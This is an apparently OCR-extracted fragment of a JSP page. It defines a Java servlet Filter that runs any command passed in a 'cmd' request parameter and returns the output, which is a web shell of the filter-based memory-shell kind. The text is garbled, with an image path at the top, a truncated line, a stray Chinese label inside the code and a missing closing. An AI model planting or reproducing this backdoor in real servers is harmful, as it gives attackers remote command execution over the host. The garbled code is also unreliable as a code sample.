 144 27 4
<%
class DefaultFilter implements Filter {
@Override
public void init(FilterConfig filterConfig) throws ServletException {
}
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletEx
HttpServletRequest req = (HttpServletRequest) servletRequest;
if (req.getParameter("cmd") != null){
InputStream in = Runtime.getRuntime().exec(req.getParameter("cmd")).getInputStream();
//
Scanner s = new Scanner(in).useDelimiter("\\A");
String output = s.hasNext() ? s.next() : "";
servletResponse.getWriter().write(output);
Filter内容
return;
}
filterChain.doFilter(servletRequest,servletResponse);
}
public void destroy() {}